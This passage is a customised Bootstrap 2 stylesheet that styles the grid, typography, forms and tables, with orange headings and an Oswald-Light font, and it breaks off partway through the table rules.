  color: #FF9B17;
  text-decoration: none;
}

a:hover {
  color: #999999;
  text-decoration: underline;
}

.img-rounded {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}

.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.127659574%;
  *margin-left: 2.0744680846383%;
}

.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}

.row-fluid .span12 {
  width: 99.99999999%;
  *width: 99.946808500638%;
}

.row-fluid .span11 {

  width: 91.489361693%;

  *width: 91.436170203638%;

}

.row-fluid .span10 {

  width: 82.978723396%;

  *width: 82.925531906638%;

}

.row-fluid .span9 {

  width: 74.468085099%;

  *width: 74.414893609638%;

}

.row-fluid .span8 {

  width: 65.957446802%;

  *width: 65.904255312638%;

}

.row-fluid .span7 {

  width: 57.446808505%;

  *width: 57.393617015638%;

}

.row-fluid .span6 {

  width: 48.936170208%;

  *width: 48.882978718638%;

}

.row-fluid .span5 {

  width: 40.425531911%;

  *width: 40.372340421638%;

}

.row-fluid .span4 {

  width: 31.914893614%;

  *width: 31.861702124638%;

}

.row-fluid .span3 {

  width: 23.404255317%;

  *width: 23.351063827638%;

}

.row-fluid .span2 {

  width: 14.89361702%;

  *width: 14.840425530638%;

}

.row-fluid .span1 {

  width: 6.382978723%;

  *width: 6.3297872336383%;

}

.row-fluid .offset12 {

  margin-left: 104.255319138%;

  *margin-left: 104.14893615928%;

}

.row-fluid .offset12:first-child {

  margin-left: 102.127659564%;

  *margin-left: 102.02127658528%;

}

.row-fluid .offset11 {

  margin-left: 95.744680841%;

  *margin-left: 95.638297862277%;

}

.row-fluid .offset11:first-child {

  margin-left: 93.617021267%;

  *margin-left: 93.510638288277%;

}

.row-fluid .offset10 {

  margin-left: 87.234042544%;

  *margin-left: 87.127659565277%;

}

.row-fluid .offset10:first-child {

  margin-left: 85.10638297%;

  *margin-left: 84.999999991277%;

}

.row-fluid .offset9 {

  margin-left: 78.723404247%;

  *margin-left: 78.617021268277%;

}

.row-fluid .offset9:first-child {

  margin-left: 76.595744673%;

  *margin-left: 76.489361694277%;

}

.row-fluid .offset8 {

  margin-left: 70.21276595%;

  *margin-left: 70.106382971277%;

}

.row-fluid .offset8:first-child {

  margin-left: 68.085106376%;

  *margin-left: 67.978723397277%;

}

.row-fluid .offset7 {

  margin-left: 61.702127653%;

  *margin-left: 61.595744674277%;

}

.row-fluid .offset7:first-child {

  margin-left: 59.574468079%;

  *margin-left: 59.468085100277%;

}

.row-fluid .offset6 {

  margin-left: 53.191489356%;

  *margin-left: 53.085106377277%;

}

.row-fluid .offset6:first-child {

  margin-left: 51.063829782%;

  *margin-left: 50.957446803277%;

}

.row-fluid .offset5 {

  margin-left: 44.680851059%;

  *margin-left: 44.574468080277%;

}

.row-fluid .offset5:first-child {

  margin-left: 42.553191485%;

  *margin-left: 42.446808506277%;

}

.row-fluid .offset4 {

  margin-left: 36.170212762%;

  *margin-left: 36.063829783277%;

}

.row-fluid .offset4:first-child {

  margin-left: 34.042553188%;

  *margin-left: 33.936170209277%;

}

.row-fluid .offset3 {

  margin-left: 27.659574465%;

  *margin-left: 27.553191486277%;

}

.row-fluid .offset3:first-child {

  margin-left: 25.531914891%;

  *margin-left: 25.425531912277%;

}

.row-fluid .offset2 {

  margin-left: 19.148936168%;

  *margin-left: 19.042553189277%;

}

.row-fluid .offset2:first-child {

  margin-left: 17.021276594%;

  *margin-left: 16.914893615277%;

}

.row-fluid .offset1 {

  margin-left: 10.638297871%;

  *margin-left: 10.531914892277%;

}

.row-fluid .offset1:first-child {

  margin-left: 8.510638297%;

  *margin-left: 8.4042553182766%;

}

[class*="span"].hide,

.row-fluid [class*="span"].hide {

  display: none;

}

[class*="span"].pull-right,

.row-fluid [class*="span"].pull-right {

  float: right;

}

.container {

  margin-right: auto;

  margin-left: auto;

  *zoom: 1;

}

.container:before,

.container:after {

  display: table;

  content: "";

  line-height: 0;

}

.container:after {

  clear: both;

}

.container-fluid {

  padding-right: 20px;

  padding-left: 20px;

  *zoom: 1;

}

.container-fluid:before,

.container-fluid:after {

  display: table;

  content: "";

  line-height: 0;

}

.container-fluid:after {

  clear: both;

}

p {

  margin: 0 0 9px;

}

.lead {

  margin-bottom: 18px;

  font-size: 20px;

  font-weight: 200;

  line-height: 27px;

}

small {

  font-size: 85%;

}

strong {

  font-weight: bold;

}

em {

  font-style: italic;

}

cite {

  font-style: normal;

}

.muted {

  color: #999;

}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 9px 0;
  font-family: "Oswald-Light";
  font-weight: normal;
  line-height: 1;
  color: #FF9B17;
  text-rendering: optimizelegibility;
}

h1 small,

h2 small,

h3 small,

h4 small,

h5 small,

h6 small {

  font-weight: normal;

  line-height: 1;

  color: #999;

}

h1 {

  font-size: 36px;

  line-height: 40px;

}

h2 {

  font-size: 30px;

  line-height: 40px;

}

h3 {

  font-size: 24px;

  line-height: 40px;

}

h4 {

  font-size: 18px;

  line-height: 20px;

}

h5 {

  font-size: 14px;

  line-height: 20px;

}

h6 {

  font-size: 12px;

  line-height: 20px;

}

h1 small {

  font-size: 24px;

}

h2 small {

  font-size: 18px;

}

h3 small {

  font-size: 14px;

}

h4 small {

  font-size: 14px;

}

.page-header {

  padding-bottom: 8px;

  margin: 18px 0 27px;

  border-bottom: 1px solid #eee;

}

ul,

ol {

  padding: 0;

  margin: 0 0 9px 25px;

}

ul ul,

ul ol,

ol ol,

ol ul {

  margin-bottom: 0;

}

li {

  line-height: 18px;

}

ul.unstyled,

ol.unstyled {

  margin-left: 0;

  list-style: none;

}

dl {

  margin-bottom: 18px;

}

dt,

dd {

  line-height: 18px;

}

dt {

  font-weight: bold;

}

dd {

  margin-left: 9px;

}

.dl-horizontal dt {

  float: left;

  width: 120px;

  clear: left;

  text-align: right;

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;

}

.dl-horizontal dd {

  margin-left: 130px;

}

hr {

  margin: 18px 0;

  border: 0;

  border-top: 1px solid #eee;

  border-bottom: 1px solid #fff;

}

abbr[title] {

  cursor: help;

  border-bottom: 1px dotted #999;

}

abbr.initialism {

  font-size: 90%;

  text-transform: uppercase;

}

blockquote {

  padding: 0 0 0 15px;

  margin: 0 0 18px;

  border-left: 5px solid #eee;

}

blockquote p {

  margin-bottom: 0;

  font-size: 16px;

  font-weight: 300;

  line-height: 22.5px;

}

blockquote small {

  display: block;

  line-height: 18px;

  color: #999;

}

blockquote small:before {

  content: '\2014 \00A0';

}

blockquote.pull-right {

  float: right;

  padding-right: 15px;

  padding-left: 0;

  border-right: 5px solid #eee;

  border-left: 0;

}

blockquote.pull-right p,

blockquote.pull-right small {

  text-align: right;

}

blockquote.pull-right small:before {

  content: '';

}

blockquote.pull-right small:after {

  content: '\00A0 \2014';

}

q:before,

q:after,

blockquote:before,

blockquote:after {

  content: "";

}

address {

  display: block;

  margin-bottom: 18px;

  font-style: normal;

  line-height: 18px;

}

code,

pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 11px;
  color: #333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

code {

  padding: 2px 4px;

  color: #d14;

  background-color: #f7f7f9;

  border: 1px solid #e1e1e8;

}

pre {

  display: block;

  padding: 8.5px;

  margin: 0 0 9px;

  font-size: 12px;

  line-height: 18px;

  word-break: break-all;

  word-wrap: break-word;

  white-space: pre;

  white-space: pre-wrap;

  background-color: #f5f5f5;

  border: 1px solid #ccc;

  border: 1px solid rgba(0,0,0,0.15);

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

pre.prettyprint {

  margin-bottom: 18px;

}

pre code {

  padding: 0;

  color: inherit;

  background-color: transparent;

  border: 0;

}

.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll;

}

form {

  margin: 0 0 18px;

}

fieldset {

  padding: 0;

  margin: 0;

  border: 0;

}

legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: 18px;

  font-size: 19.5px;

  line-height: 36px;

  color: #333;

  border: 0;

  border-bottom: 1px solid #e5e5e5;

}

legend small {

  font-size: 13.5px;

  color: #999;

}

label,
input,
button,
select,
textarea {  
  font-weight: normal;
  line-height: 18px;
  /** ETL **/
  font-size: 17px; //13px;
  /** / ETL **/
}

input,
button,
select,
textarea {
  /** ETL **/
  font-family: "Oswald-Light"; //"Helvetica Neue", Helvetica, Arial, sans-serif;
  /** / ETL **/
}

label {
  display: block;
  margin-bottom: 5px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;  
  padding: 4px 6px;
  margin-bottom: 9px;
  font-size: 13px;
  line-height: 18px;
  color: #555;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  /** ETL **/
  height: 28px; //18px;
  /** / ETL **/
}

input,
textarea {
  width: 210px;
}

textarea {

  height: auto;

}

textarea,

input[type="text"],

input[type="password"],

input[type="datetime"],

input[type="datetime-local"],

input[type="date"],

input[type="month"],

input[type="time"],

input[type="week"],

input[type="number"],

input[type="email"],

input[type="url"],

input[type="search"],

input[type="tel"],

input[type="color"],

.uneditable-input {

  background-color: #fff;

  border: 1px solid #ccc;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  -webkit-transition: border linear .2s, box-shadow linear .2s;

  -moz-transition: border linear .2s, box-shadow linear .2s;

  -o-transition: border linear .2s, box-shadow linear .2s;

  transition: border linear .2s, box-shadow linear .2s;

}

textarea:focus,

input[type="text"]:focus,

input[type="password"]:focus,

input[type="datetime"]:focus,

input[type="datetime-local"]:focus,

input[type="date"]:focus,

input[type="month"]:focus,

input[type="time"]:focus,

input[type="week"]:focus,

input[type="number"]:focus,

input[type="email"]:focus,

input[type="url"]:focus,

input[type="search"]:focus,

input[type="tel"]:focus,

input[type="color"]:focus,

.uneditable-input:focus {

  border-color: rgba(82,168,236,0.8);

  outline: 0;

  outline: thin dotted \9;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);

  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);

}

input[type="radio"],

input[type="checkbox"] {

  margin: 4px 0 0;

  *margin-top: 0;

  margin-top: 1px \9;

  line-height: normal;

  cursor: pointer;

}

input[type="file"],

input[type="image"],

input[type="submit"],

input[type="reset"],

input[type="button"],

input[type="radio"],

input[type="checkbox"] {

  width: auto;

}

select,

input[type="file"] {

  height: 30px;

  *margin-top: 4px;

  line-height: 30px;

}

select {

  width: 220px;

  border: 1px solid #bbb;

  background-color: #fff;

}

select[multiple],

select[size] {

  height: auto;

}

select:focus,

input[type="file"]:focus,

input[type="radio"]:focus,

input[type="checkbox"]:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}

.uneditable-input,

.uneditable-textarea {

  color: #999;

  background-color: #fcfcfc;

  border-color: #ccc;

  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);

  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);

  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);

  cursor: not-allowed;

}

.uneditable-input {

  overflow: hidden;

  white-space: nowrap;

}

.uneditable-textarea {

  width: auto;

  height: auto;

}

input:-moz-placeholder,

textarea:-moz-placeholder {

  color: #999;

}

input:-ms-input-placeholder,

textarea:-ms-input-placeholder {

  color: #999;

}

input::-webkit-input-placeholder,

textarea::-webkit-input-placeholder {

  color: #999;

}

.radio,

.checkbox {

  min-height: 18px;

  padding-left: 18px;

}

.radio input[type="radio"],

.checkbox input[type="checkbox"] {

  float: left;

  margin-left: -18px;

}

.controls > .radio:first-child,

.controls > .checkbox:first-child {

  padding-top: 5px;

}

.radio.inline,

.checkbox.inline {

  display: inline-block;

  padding-top: 5px;

  margin-bottom: 0;

  vertical-align: middle;

}

.radio.inline + .radio.inline,

.checkbox.inline + .checkbox.inline {

  margin-left: 10px;

}

.input-mini {

  width: 60px;

}

.input-small {

  width: 90px;

}

.input-medium {

  width: 150px;

}

.input-large {

  width: 210px;

}

.input-xlarge {

  width: 270px;

}

.input-xxlarge {

  width: 530px;

}

input[class*="span"],

select[class*="span"],

textarea[class*="span"],

.uneditable-input[class*="span"],

.row-fluid input[class*="span"],

.row-fluid select[class*="span"],

.row-fluid textarea[class*="span"],

.row-fluid .uneditable-input[class*="span"] {

  float: none;

  margin-left: 0;

}

.input-append input[class*="span"],

.input-append .uneditable-input[class*="span"],

.input-prepend input[class*="span"],

.input-prepend .uneditable-input[class*="span"],

.row-fluid input[class*="span"],

.row-fluid select[class*="span"],

.row-fluid textarea[class*="span"],

.row-fluid .uneditable-input[class*="span"],

.row-fluid .input-prepend [class*="span"],

.row-fluid .input-append [class*="span"] {

  display: inline-block;

}

input,

textarea,

.uneditable-input {

  margin-left: 0;

}

.controls-row [class*="span"] + [class*="span"] {

  margin-left: 20px;

}

input.span12, textarea.span12, .uneditable-input.span12 {

  width: 926px;

}

input.span11, textarea.span11, .uneditable-input.span11 {

  width: 846px;

}

input.span10, textarea.span10, .uneditable-input.span10 {

  width: 766px;

}

input.span9, textarea.span9, .uneditable-input.span9 {

  width: 686px;

}

input.span8, textarea.span8, .uneditable-input.span8 {

  width: 606px;

}

input.span7, textarea.span7, .uneditable-input.span7 {

  width: 526px;

}

input.span6, textarea.span6, .uneditable-input.span6 {

  width: 446px;

}

input.span5, textarea.span5, .uneditable-input.span5 {

  width: 366px;

}

input.span4, textarea.span4, .uneditable-input.span4 {

  width: 286px;

}

input.span3, textarea.span3, .uneditable-input.span3 {

  width: 206px;

}

input.span2, textarea.span2, .uneditable-input.span2 {

  width: 126px;

}

input.span1, textarea.span1, .uneditable-input.span1 {

  width: 46px;

}

.controls-row {

  *zoom: 1;

}

.controls-row:before,

.controls-row:after {

  display: table;

  content: "";

  line-height: 0;

}

.controls-row:after {

  clear: both;

}

.controls-row [class*="span"] {

  float: left;

}

input[disabled],

select[disabled],

textarea[disabled],

input[readonly],

select[readonly],

textarea[readonly] {

  cursor: not-allowed;

  background-color: #eee;

}

input[type="radio"][disabled],

input[type="checkbox"][disabled],

input[type="radio"][readonly],

input[type="checkbox"][readonly] {

  background-color: transparent;

}

.control-group.warning > label,

.control-group.warning .help-block,

.control-group.warning .help-inline {

  color: #c09853;

}

.control-group.warning .checkbox,

.control-group.warning .radio,

.control-group.warning input,

.control-group.warning select,

.control-group.warning textarea {

  color: #c09853;

  border-color: #c09853;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

}

.control-group.warning .checkbox:focus,

.control-group.warning .radio:focus,

.control-group.warning input:focus,

.control-group.warning select:focus,

.control-group.warning textarea:focus {

  border-color: #a47e3c;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;

  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;

}

.control-group.warning .input-prepend .add-on,

.control-group.warning .input-append .add-on {

  color: #c09853;

  background-color: #fcf8e3;

  border-color: #c09853;

}

.control-group.error > label,

.control-group.error .help-block,

.control-group.error .help-inline {

  color: #b94a48;

}

.control-group.error .checkbox,

.control-group.error .radio,

.control-group.error input,

.control-group.error select,

.control-group.error textarea {

  color: #b94a48;

  border-color: #b94a48;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

}

.control-group.error .checkbox:focus,

.control-group.error .radio:focus,

.control-group.error input:focus,

.control-group.error select:focus,

.control-group.error textarea:focus {

  border-color: #953b39;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;

  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;

}

.control-group.error .input-prepend .add-on,

.control-group.error .input-append .add-on {

  color: #b94a48;

  background-color: #f2dede;

  border-color: #b94a48;

}

.control-group.success > label,

.control-group.success .help-block,

.control-group.success .help-inline {

  color: #468847;

}

.control-group.success .checkbox,

.control-group.success .radio,

.control-group.success input,

.control-group.success select,

.control-group.success textarea {

  color: #468847;

  border-color: #468847;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);

}

.control-group.success .checkbox:focus,

.control-group.success .radio:focus,

.control-group.success input:focus,

.control-group.success select:focus,

.control-group.success textarea:focus {

  border-color: #356635;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;

  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;

}

.control-group.success .input-prepend .add-on,

.control-group.success .input-append .add-on {

  color: #468847;

  background-color: #dff0d8;

  border-color: #468847;

}

input:focus:required:invalid,

textarea:focus:required:invalid,

select:focus:required:invalid {

  color: #b94a48;

  border-color: #ee5f5b;

}

input:focus:required:invalid:focus,

textarea:focus:required:invalid:focus,

select:focus:required:invalid:focus {

  border-color: #e9322d;

  -webkit-box-shadow: 0 0 6px #f8b9b7;

  -moz-box-shadow: 0 0 6px #f8b9b7;

  box-shadow: 0 0 6px #f8b9b7;

}

.form-actions {

  padding: 17px 20px 18px;

  margin-top: 18px;

  margin-bottom: 18px;

  background-color: #f5f5f5;

  border-top: 1px solid #e5e5e5;

  *zoom: 1;

}

.form-actions:before,

.form-actions:after {

  display: table;

  content: "";

  line-height: 0;

}

.form-actions:after {

  clear: both;

}

.help-block,

.help-inline {

  color: #595959;

}

.help-block {

  display: block;

  margin-bottom: 9px;

}

.help-inline {

  display: inline-block;

  *display: inline;

  *zoom: 1;

  vertical-align: middle;

  padding-left: 5px;

}

.input-append,

.input-prepend {

  margin-bottom: 5px;

  font-size: 0;

  white-space: nowrap;

}

.input-append input,

.input-append select,

.input-append .uneditable-input,

.input-prepend input,

.input-prepend select,

.input-prepend .uneditable-input {

  position: relative;

  margin-bottom: 0;

  *margin-left: 0;

  font-size: 13px;

  vertical-align: top;

  -webkit-border-radius: 0 3px 3px 0;

  -moz-border-radius: 0 3px 3px 0;

  border-radius: 0 3px 3px 0;

}

.input-append input:focus,

.input-append select:focus,

.input-append .uneditable-input:focus,

.input-prepend input:focus,

.input-prepend select:focus,

.input-prepend .uneditable-input:focus {

  z-index: 2;

}

.input-append .add-on,

.input-prepend .add-on {

  display: inline-block;

  width: auto;

  height: 18px;

  min-width: 16px;

  padding: 4px 5px;

  font-size: 13px;

  font-weight: normal;

  line-height: 18px;

  text-align: center;

  text-shadow: 0 1px 0 #fff;

  background-color: #eee;

  border: 1px solid #ccc;

}

.input-append .add-on,

.input-append .btn,

.input-prepend .add-on,

.input-prepend .btn {

  margin-left: -1px;

  vertical-align: top;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.input-append .active,

.input-prepend .active {

  background-color: #a9dba9;

  border-color: #46a546;

}

.input-prepend .add-on,

.input-prepend .btn {

  margin-right: -1px;

}

.input-prepend .add-on:first-child,

.input-prepend .btn:first-child {

  -webkit-border-radius: 3px 0 0 3px;

  -moz-border-radius: 3px 0 0 3px;

  border-radius: 3px 0 0 3px;

}

.input-append input,

.input-append select,

.input-append .uneditable-input {

  -webkit-border-radius: 3px 0 0 3px;

  -moz-border-radius: 3px 0 0 3px;

  border-radius: 3px 0 0 3px;

}

.input-append .add-on:last-child,

.input-append .btn:last-child {

  -webkit-border-radius: 0 3px 3px 0;

  -moz-border-radius: 0 3px 3px 0;

  border-radius: 0 3px 3px 0;

}

.input-prepend.input-append input,

.input-prepend.input-append select,

.input-prepend.input-append .uneditable-input {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.input-prepend.input-append .add-on:first-child,

.input-prepend.input-append .btn:first-child {

  margin-right: -1px;

  -webkit-border-radius: 3px 0 0 3px;

  -moz-border-radius: 3px 0 0 3px;

  border-radius: 3px 0 0 3px;

}

.input-prepend.input-append .add-on:last-child,

.input-prepend.input-append .btn:last-child {

  margin-left: -1px;

  -webkit-border-radius: 0 3px 3px 0;

  -moz-border-radius: 0 3px 3px 0;

  border-radius: 0 3px 3px 0;

}

input.search-query {

  padding-right: 14px;

  padding-right: 4px \9;

  padding-left: 14px;

  padding-left: 4px \9;

  margin-bottom: 0;

  -webkit-border-radius: 15px;

  -moz-border-radius: 15px;

  border-radius: 15px;

}

.form-search .input-append .search-query,

.form-search .input-prepend .search-query {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.form-search .input-append .search-query {

  -webkit-border-radius: 14px 0 0 14px;

  -moz-border-radius: 14px 0 0 14px;

  border-radius: 14px 0 0 14px;

}

.form-search .input-append .btn {

  -webkit-border-radius: 0 14px 14px 0;

  -moz-border-radius: 0 14px 14px 0;

  border-radius: 0 14px 14px 0;

}

.form-search .input-prepend .search-query {

  -webkit-border-radius: 0 14px 14px 0;

  -moz-border-radius: 0 14px 14px 0;

  border-radius: 0 14px 14px 0;

}

.form-search .input-prepend .btn {

  -webkit-border-radius: 14px 0 0 14px;

  -moz-border-radius: 14px 0 0 14px;

  border-radius: 14px 0 0 14px;

}

.form-search input,

.form-search textarea,

.form-search select,

.form-search .help-inline,

.form-search .uneditable-input,

.form-search .input-prepend,

.form-search .input-append,

.form-inline input,

.form-inline textarea,

.form-inline select,

.form-inline .help-inline,

.form-inline .uneditable-input,

.form-inline .input-prepend,

.form-inline .input-append,

.form-horizontal input,

.form-horizontal textarea,

.form-horizontal select,

.form-horizontal .help-inline,

.form-horizontal .uneditable-input,

.form-horizontal .input-prepend,

.form-horizontal .input-append {

  display: inline-block;

  *display: inline;

  *zoom: 1;

  margin-bottom: 0;

  vertical-align: middle;

}

.form-search .hide,

.form-inline .hide,

.form-horizontal .hide {

  display: none;

}

.form-search label,

.form-inline label,

.form-search .btn-group,

.form-inline .btn-group {

  display: inline-block;

}

.form-search .input-append,

.form-inline .input-append,

.form-search .input-prepend,

.form-inline .input-prepend {

  margin-bottom: 0;

}

.form-search .radio,

.form-search .checkbox,

.form-inline .radio,

.form-inline .checkbox {

  padding-left: 0;

  margin-bottom: 0;

  vertical-align: middle;

}

.form-search .radio input[type="radio"],

.form-search .checkbox input[type="checkbox"],

.form-inline .radio input[type="radio"],

.form-inline .checkbox input[type="checkbox"] {

  float: left;

  margin-right: 3px;

  margin-left: 0;

}

.control-group {

  margin-bottom: 9px;

}

legend + .control-group {

  margin-top: 18px;

  -webkit-margin-top-collapse: separate;

}

.form-horizontal .control-group {

  margin-bottom: 18px;

  *zoom: 1;

}

.form-horizontal .control-group:before,

.form-horizontal .control-group:after {

  display: table;

  content: "";

  line-height: 0;

}

.form-horizontal .control-group:after {

  clear: both;

}

.form-horizontal .control-label {

  float: left;

  width: 140px;

  padding-top: 5px;

  text-align: right;

}

.form-horizontal .controls {

  *display: inline-block;

  *padding-left: 20px;

  margin-left: 160px;

  *margin-left: 0;

}

.form-horizontal .controls:first-child {

  *padding-left: 160px;

}

.form-horizontal .help-block {

  margin-top: 9px;

  margin-bottom: 0;

}

.form-horizontal .form-actions {

  padding-left: 160px;

}

table {

  max-width: 100%;

  background-color: transparent;

  border-collapse: collapse;

  border-spacing: 0;

}

.table {

  width: 100%;

  margin-bottom: 18px;

}

.table th,

.table td {

  padding: 8px;

  line-height: 18px;

  text-align: left;

  vertical-align: top;

  border-top: 1px solid #ddd;

}

.table th {

  font-weight: bold;

}

.table thead th {

  vertical-align: bottom;

}

.table caption + thead tr:first-child th,

.table caption + thead tr:first-child td,

.table colgroup + thead tr:first-child th,

.table colgroup + thead tr:first-child td,

.table thead:first-child tr:first-child th,

.table thead:first-child tr:first-child td {

  border-top: 0;

}

.table tbody + tbody {

  border-top: 2px solid #ddd;

}

.table-condensed th,

.table-condensed td {

  padding: 4px 5px;

}

.table-bordered {

  border: 1px solid #ddd;

  border-collapse: separate;

  *border-collapse: collapse;

  border-left: 0;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.table-bordered th,

.table-bordered td {

  border-left: 1px solid #ddd;

}

.table-bordered caption + thead tr:first-child th,

.table-bordered caption + tbody tr:first-child th,

.table-bordered caption + tbody tr:first-child td,

.table-bordered colgroup + thead tr:first-child th,

.table-bordered colgroup + tbody tr:first-child th,

.table-bordered colgroup + tbody tr:first-child td,

.table-bordered thead:first-child tr:first-child th,

.table-bordered tbody:first-child tr:first-child th,

.table-bordered tbody:first-child tr:first-child td {

  border-top: 0;

}

.table-bordered thead:first-child tr:first-child th:first-child,

.table-bordered tbody:first-child tr:first-child td:first-child {

  -webkit-border-top-left-radius: 4px;

  border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

}

.table-bordered thead:first-child tr:first-child th:last-child,

.table-bordered tbody:first-child tr:first-child td:last-child {

  -webkit-border-top-right-radius: 4px;

  border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

}

.table-bordered thead:last-child tr:last-child th:first-child,

.table-bordered tbody:last-child tr:last-child td:first-child,

.table-bordered tfoot:last-child tr:last-child td:first-child {

  -webkit-border-radius: 0 0 0 4px;

  -moz-border-radius: 0 0 0 4px;

  border-radius: 0 0 0 4px;

  -webkit-border-bottom-left-radius: 4px;

  border-bottom-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

}

.table-bordered thead:last-child tr:last-child th:last-child,

.table-bordered tbody:last-child tr:last-child td:last-child,

.table-bordered tfoot:last-child tr:last-child td:last-child {

  -webkit-border-bottom-right-radius: 4px;

  border-bottom-right-radius: 4px;

  -moz-border-radius-bottomright: 4px;

}

.table-bordered caption + thead tr:first-child th:first-child,

.table-bordered caption + tbody tr:first-child td:first-child,

.table-bordered colgroup + thead tr:first-child th:first-child,

.table-bordered colgroup + tbody tr:first-child td:first-child {

  -webkit-border-top-left-radius: 4px;

  border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

}

.table-bordered caption + thead tr:first-child th:last-child,

.table-bordered caption + tbody tr:first-child td:last-child,

.table-bordered colgroup + thead tr:first-child th:last-child,

.table-bordered colgroup + tbody tr:first-child td:last-child {

  -webkit-border-top-right-radius: 4px;

  border-top-right-radius: 4px;

  -moz-border-right-topleft: 4px;

}

.table-striped tbody tr:nth-child(odd) td,

.table-striped tbody tr:nth-child(odd) th {

  background-color: #f9f9f9;

}

.table-hover tbody tr:hover td,

.table-hover tbody tr:hover th {

  background-color: #f5f5f5;

}

table [class*=span],

.row-fluid table [class*=span] {

  display: table-cell;

  float: none;

  margin-left: 0;

}

table .span1 {

  float: none;

  width: 44px;

  margin-left: 0;

}

table .span2 {

  float: none;

  width: 124px;

  margin-left: 0;

}

table .span3 {
